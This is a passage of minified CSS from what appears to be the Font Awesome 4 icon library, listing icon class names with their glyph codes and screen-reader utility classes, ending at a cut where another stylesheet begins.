.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@charset "UTF-8";
/*!
